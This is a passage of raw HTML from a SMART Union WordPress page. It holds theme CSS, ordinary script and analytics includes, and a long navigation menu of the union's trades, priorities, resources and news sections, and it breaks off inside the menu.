!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1769264644" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/3529" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-class-is tag-3529 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a 